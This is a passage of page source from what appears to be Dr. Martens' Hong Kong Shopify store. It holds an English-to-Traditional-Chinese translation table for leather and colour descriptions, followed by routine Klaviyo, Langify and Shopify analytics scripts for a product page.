          .replace(/\s+/g, " ")] = 'Hydro - PU 塗層皮革具有啞光效果，觸感光滑。';
customContents["Kiev is a hardwearing, rigid leather with a smooth surface and slight sheen."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Kiev 是一種耐磨、堅固的皮革，表面光滑且略帶光澤。';
customContents["Lightweight soft smooth waxy leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '輕盈柔軟光滑蠟質真皮';
customContents["Lightweight, full-grain Pigmented leather, with a soft feel and fine haircell print."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '輕盈的全粒面色素皮革，觸感柔軟，擁有細膩的皮紋印花。';
customContents["Lightweight, full-grain Pigmented leather, with a soft handle."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '輕盈全粒面染色皮革，手感柔軟。';
customContents["Lucido - A full grain, smooth leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Lucido - 全粒面光滑皮革。';
customContents["Lucido + Hair-On - A full grain smooth leather mixed with an all-natural material made from genuine hair and leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Lucido + Hair-On - 全粒面光滑皮革與真髮和皮革製成的全天然材料混合。';
customContents["Medium weight naturally tumbled pignented leather soft handle"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '中等重量自然滾磨染色皮革軟手柄';
customContents["Metallic Shimmer effect PU Coated Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '金屬閃光效果 PU 塗層皮革';
customContents["Natural Character Waxy Full Grain"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '天然特性蠟質全粒面';
customContents["Natural-type oil finished leather, with a worn, distressed appearance."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '天然油面皮革，具有磨損、做舊的外觀。';
customContents["Oily\/Waxy chracterful full grain Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '油蠟全粒面皮革';
customContents["Our vegan synthetic leather subsitute is made to tough DM's quality standards and created using absolutely no animal products."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '我們的純素合成皮革替代品是按照嚴格的 DM 質量標準製造的，並且絕對不使用動物產品。';
customContents["This is a Goodyear-WELTED product. The upper and sole are heat-sealed and sewn together, not merely glued like many footwear constructions."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '這是一款使用 Goodyear WELTED 製鞋技術製成的產品。這代表著鞋面和鞋底是利用熱力封成並縫合，不像許多其他鞋類產品那樣黏合。';
customContents["The sole is cemented to the upper."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '鞋底和鞋面透過膠水黏合。';
customContents["Oxford Rub Off is our go-to vegan material – this synthetic leather substitute is just like the real thing and is made using absolutely no animal products"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Oxford Rub Off 是我們首選的純素材料 — 這種合成真皮替代品與真皮非常相似，並且絕不使用任何動物產品製造。';
customContents["Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色';
customContents["Paris - a full-grain, smooth leather, with a satin gloss and luxurious supple feel."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Paris — 全粒面光滑真皮，擁有緞面光澤和奢華柔軟的觸感。';
customContents["Khaki Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '卡其綠色';
customContents["Black \u0026 White"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑白色';
customContents["Pebble printed semi Aniline casual leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '卵石印花休閒真皮（半苯胺）';
customContents["Burgundy"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '酒紅色';
customContents["White"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'White';
customContents["Cherry Red"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '櫻桃紅色';
customContents["Premium Calf leather with natural charatestics and a waxy\/oily finish"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具有天然特性和蠟質/油性表面的優質小牛皮';
customContents["Dark Brown"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '深啡色';
customContents["Black+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+黑色';
customContents["Black+Black+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+黑色+黑色';
customContents["Premium naturally tumbled nubuck with excellent hand feel and waterproof properties"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '具出色手感和防水性能的高級天然摔花牛巴戈磨砂皮 (nubuck)';
customContents["White+White"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '白色+白色';
customContents["Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黃色';
customContents["Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '粉紅色';
customContents["Purple"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '紫色';
customContents["Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '綠色';
customContents["Black+Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+黃色';
customContents["Printed Backhand - a full-grain leather that’s comfortable and soft to the touch."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Printed Backhand — 一種舒適且觸感柔軟的全粒面皮革。';
customContents["Brown+Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '啡色+黃色';
customContents["Dark Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '深綠色';
customContents["Blue"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '藍色';
customContents["PU coated split with a fine Geometric emboss with a recycled synthetic fabric with great strength and elasticity: gives an urban edge to our footwear styles."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PU 塗層分層處理，擁有精緻的幾何壓花，使用再生的合成物料，擁有出色的強度和彈性：為我們的鞋款增添都市氣息。';
customContents["Multi"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '多色';
customContents["Yellow+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黃色+黑色';
customContents["PU Coated Version of our classic Smooth leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典光滑皮革的 PU 塗層版本';
customContents["Reengineered material with a waste leather content \u0026 durable PU finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '採用廢棄皮革成分和耐用 PU 飾面的重新設計材料。';
customContents["Re-issue of the original Dr. Martens classic leather. It is durable, with a fine haircell print to give the vintage look"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '重新推出經典 Dr. Martens 皮革。這款產品十分耐用，具有細緻的髮紋印花，可以營造出復古風格的外觀';
customContents["Rubber effect PU Coated Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '橡膠效果 PU 塗層皮革';
customContents["Card+Zinc"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '淺藍色+鋅鐵色';
customContents["Khaki+Ochre"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '卡其色+赭色';
customContents["Rugged Crazy Horse type Leather, that will develop a natural patina in wear."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '粗獷的 Crazy Horse 皮革，能夠在使用中形成自然光澤。';
customContents["Coral Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '珊瑚粉色';
customContents["Lemon"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '檸檬黃色';
customContents["DM Yellow+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DM 黃色+黑色';
customContents["Black+Cherry Red+White"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+櫻桃紅色+白色';
customContents["Semi Analine natural look finish, smooth full grain Nappa softy leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '半苯胺材料，外觀自然，光面全粒面 Nappa 柔軟皮革-';
customContents["Black+White+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+白色+黑色';
customContents["DM Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DM 黃色';
customContents["Semi Aniline natural look finish, smooth full grain Nappa softy leather -"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '外觀自然，光面全粒面 Nappa 柔軟皮革 -';
customContents["Oxblood"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '血紅色';
customContents["Natural"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '天然';
customContents["Lilac"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '丁香紫色';
customContents["Peach Beige"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '蜜桃米色';
customContents["Smooth classic waxed aniline with subtle pull up and satin sheen finish "
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '經典的油蠟苯染皮革，具有微妙的提拉效果且略帶光澤';
customContents["Beige"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '米色';
customContents["Rainbow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '彩虹色';
customContents["Olive"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '橄欖色';
customContents["Smooth Full Grain Leather with Aniline finish"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '擁有苯胺飾面的光滑全粒面皮革';
customContents["Black+ Lilac"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+丁香紫色';
customContents["黑色+丁香紫色"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '禪意藍色';
customContents["Chestnut Brown"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '栗棕色';
customContents["Smooth PU Coated Leather with a Matt Finish"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '光滑 PU 塗層皮革，啞光飾面';
customContents["Saddle Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '馬鞍棕色';
customContents["Timber Brown"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '木棕色';
customContents["Mid Brown+Mocha+Brown"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '中啡+摩卡+棕色';
customContents["Smooth Slice is the original DM's Smooth leather with added character. The base colour is different to the top showing a pop of contrasting colour underneath. Hair On is an all natural printed material made from genuine hair and leather. To clean, gently brush it with a soft hairbrush."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Smooth Slice 是 DM 原始鞋款中採用的光滑皮革，並添上特色。底色採用流行的對比色，與頂層不同。Hair On 是一種由真髮和皮革製成的全天然印花物料。如需清潔，請使用軟毛刷輕輕擦拭';
customContents["Pale Olive"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '淺橄欖綠色';
customContents["Whiskey"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '威士忌色';
customContents["Smooth subtle pull up leather with a satin finish"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '光滑細膩的油感皮革，表面亮澤';
customContents["Parchment"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '羊皮紙色';
customContents["Brown+Mustard"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '啡色+芥末黃色';
customContents["Smooth, soft leather, with an oily coating, giving a waxy feel."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '光滑柔軟的皮革，帶有油性塗層，營造蠟質質感。';
customContents["Black+Poppy Red"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+罌粟紅色';
customContents["Black + Multi"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+多色';
customContents["Black+White"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+白色';
customContents["Mid Grey"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '中灰色';
customContents["Smooth, supple, heavyweight leather, with a dark waxed surface."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '光滑、柔軟、重量級的深色油蠟皮革。';
customContents["Ocelot+Dark Brown"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '豹紋+深棕色';
customContents["Parchment Beige"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '羊皮紙米色';
customContents["Soft and supple leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '柔軟的皮革。';
customContents["Retro Ray"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Retro Ray 印花';
customContents["Light Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '淺棕色';
customContents["DM Olive"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DM 橄欖綠色';
customContents["Soft fine grained Nappa Laeather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '柔軟細膩的 Nappa 皮革';
customContents["Vintage Taupe"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '復古灰褐色';
customContents["Camel+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '駝色+黑色';
customContents["Soft smooth Aniline with light texture and satin sheen finish"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '柔軟順滑的Aniline材料，質地輕盈，具有緞面光澤';
customContents["Warm Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '暖棕褐色';
customContents["Dark Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '深粉紅色';
customContents["Heritage Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '仿古棕褐色';
customContents["Split leather with a fine geometric emboss pattern"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '擁有細微幾何壓花紋理的分層皮革';
customContents["Gunmetal"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '槍灰色';
customContents["Black+Clash Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+對比粉色';
customContents["DMs Yellow+White+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DMs 黃色+白色+黑色';
customContents["Subtle tweak on our Classic smooth leather, with a smooth finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '對我們的經典光滑皮革進行了微妙的調整，使其表面光滑。';
customContents["Black+DMs Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+DMs 黃色';
customContents["Nickel Grey"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '金屬灰';
customContents["Black+Sulphur Yellow"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+對比螢光黃色';
customContents["Synthetic woven fabric with exceptional strength and elasticity."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '特別堅固的合成編織面料，具有卓越的強度和彈性';
customContents["Savannah Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '棕色';
customContents["This classic suede is made in England and features a pronounced nap for a premium look and feel."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '這款經典的絨面真皮產品是在英國製造的，擁有明顯的絨毛質感，設計呈現出高級的外觀和觸感。';
customContents["Lime Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '檸檬綠色';
customContents["Black\/Fondant Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色/軟糖粉色';
customContents["Fondant Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '軟糖粉色';
customContents["This PU-coated casual leather features a subtle grain print."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '這款PU塗層休閒皮革擁有細緻的皮紋印花。';
customContents["Black+Zebra"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色+斑馬';
customContents["Tie Dye Effect Printed Suede"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '紮染效果印花絨面革';
customContents["Tumbled super soft medium weight pigmented Nappa type"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '磨砂超柔軟的中等重量色素皮革';
customContents["Two Tone Rub Off+Kiev"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '兩色磨損 + Kiev';
customContents["Two Tone Whiskey Grain Embossed Full Grain Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '雙色威士忌色壓花全粒面真皮';
customContents["Washed Denim"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '水洗牛仔色';
customContents["British Tan"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '棕褐色';
customContents["Vegan-friendly. A synthetic material, which is soft and supple, and has a subtle finish."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '純素皮革是一種合成皮革物料，柔軟且具有微妙的效果。';
customContents["Wanama + Smooth - a soft smooth Aniline with light texture and satin sheen finish matched with our classic durable and famously stiff to start Smooth leather."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wanama + Smooth — 結合柔軟光滑的 Aniline 皮革，質感輕盈，呈現絲綢般的光澤，配搭我們經典耐用且以新皮堅硬著稱的 Smooth 皮革。';
customContents["Water Resistant Soft tumbled nubuck with silky hand feel"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '耐水輕柔摔花牛巴戈磨砂皮 (nubuck)，觸感絲滑';
customContents["Red"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '紅色';
customContents["Waxy Effect, PU Coated Leather"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '蠟質效果、PU塗層皮革';
customContents["Black\/Grey"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '黑色/灰色';
customContents["Lime Green+Archive Leopard"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '檸檬綠色+豹紋';
customContents["Moss Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '苔蘚綠';
customContents["Fondant Pink+Archive Leopard"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '粉紅色+豹紋';
customContents["Egret"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '白鷺色';
customContents["Charcoal Grey"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '炭灰色';
customContents["Parchment Beige+Beige"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '羊皮紙米色+米色';
customContents["Smoked Mint"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '煙燻薄荷色';
customContents["White+DM Yellow+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '白色+DM 黃色+黑色';
customContents["White+Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '白色+黑色';
customContents["Silver"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '銀色';
customContents["Wipe away dirt using a damp cloth. Apply Dr. Martens Wonder Balsam to the outside of your footwear to keep the leather supple, strong and smooth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '使用濕布擦拭污垢。請將 Dr. Martens Wonder Balsam 鞋油塗抹在鞋履外部，保持真皮柔軟、強韌和光滑。待乾後，用 Dr. Martens 鞋刷用力擦拭，直至達到所需的光澤為止。定期重複保養，以延長鞋子的使用壽命。';

  // Images Section
  

</script><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WJwCs2/klaviyo.js?company_id=WJwCs2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "1461 Ambassador 軟皮牛津鞋",
          ProductID: 9513349021987,
          Categories: [" 秋冬季末優惠","AMBASSADOR 柔軟皮革","Dr. Martens 節日禮物指南","女裝","女裝經典鞋款","女裝鞋款","如在家般舒適的禮物","情人節情侶裝穿搭","所有靴子、鞋類、涼鞋及配飾","扣折產品","折扣產品 - 鞋類","旅遊必備鞋款及袋款","柔軟皮革鞋款及靴款","男裝","男裝經典鞋款","男裝鞋款","節日禮物推介 - HK$1500或以下","給他的禮品","給她的禮品","經典靴子\u0026鞋款","經典鞋款","鞋款"],
          ImageURL: "https://drmartens.com.hk/cdn/shop/files/31994001.80_grande.jpg?v=1747645455",
          URL: "https://drmartens.com.hk/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001",
          Brand: "Dr. Martens™ HK Official Site",
          Price: "HK$1,119.20",
          Value: "1,119.20",
          CompareAtPrice: "HK$1,399.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/modern-discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_fab.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_banner.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71676002595,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 